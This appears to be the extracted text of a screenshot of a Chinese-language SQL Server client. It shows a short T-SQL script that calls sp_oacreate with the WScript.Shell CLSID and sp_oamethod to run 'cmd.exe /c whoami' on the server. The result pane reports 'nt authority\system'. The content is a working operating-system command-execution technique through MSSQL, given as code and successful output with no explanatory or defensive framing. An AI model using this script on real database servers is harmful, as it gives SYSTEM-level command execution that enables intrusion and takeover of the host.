 保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
test test dbo 运行 停止 解释
1 declare @ffffffff0x int,@exec int,@text int,@str varchar(8000)
2 exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@ffffffff0x output
3 exec sp_oamethod @ffffffff0x,'exec',@exec output,'C:\\Windows\\System32\\cmd.exe /c whoami'
4 exec sp_oamethod @exec, 'StdOut', @text out
5 exec sp_oamethod @text, 'readall', @str out
6 select @str;
信息 结果 1
field1
nt authority\system